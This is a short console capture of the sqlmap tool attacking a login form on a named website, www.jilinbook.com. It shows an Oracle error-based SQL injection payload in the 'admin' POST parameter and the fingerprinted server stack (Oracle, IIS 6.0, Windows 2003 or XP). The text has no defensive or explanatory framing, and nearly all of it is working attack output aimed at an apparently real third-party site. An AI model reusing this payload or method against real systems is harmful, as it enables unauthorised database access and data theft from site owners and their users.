 命令提示符
[15:30:14] [INFO] testing connection to the target URL
[15:30:16] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: admin
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: admin=admin' AND 4365=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(122)||CHR(118)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (4365=4365) THEN
 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(113)||CHR(120)||CHR(113)||CHR
(62))) FROM DUAL) AND 'uflK'='uflK&password=admin&Submit=%B5%C7%A1%A1%C2%BD
---
[15:30:16] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[15:30:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.jilinbook.com'

[*] shutting down at 15:30:16

C:\sqlmap>